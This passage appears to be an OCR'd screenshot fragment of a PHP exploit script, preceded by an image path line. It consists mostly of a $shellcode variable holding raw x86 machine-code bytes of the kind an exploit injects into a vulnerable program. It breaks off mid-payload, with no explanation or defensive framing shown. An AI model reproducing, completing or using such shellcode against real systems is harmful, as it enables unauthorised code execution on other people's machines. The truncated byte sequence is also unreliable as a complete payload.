
 exit;

}

$shellcode =            
"\x90\xEB\x3C\x5F\x55\x89\xE5\x81" .

"\xC4\xE8\xFF\xFF\xFF\x57\x31\xDB" .

"\xB3\x07\xB0\xFF\xFC\xF2\xAE\xFE" .

"\x47\xFF\xFE\xCB\x80\xFB\x01\x75" .

"\xF4\x5F\x57\x8D\x7F\x0B\x57\x8D" .

"\x7F\x13\x57\x8D\x7F\x08\x57\x8D" .

"\x7F\x23\x57\x8D\x7F\x09\x47\x57" .

"\x8D\x54\x24\x14\x52\xEB\x02\xEB" .

"\x52\x89\xD6\xFF\x36\xFF\x15\xDC" .
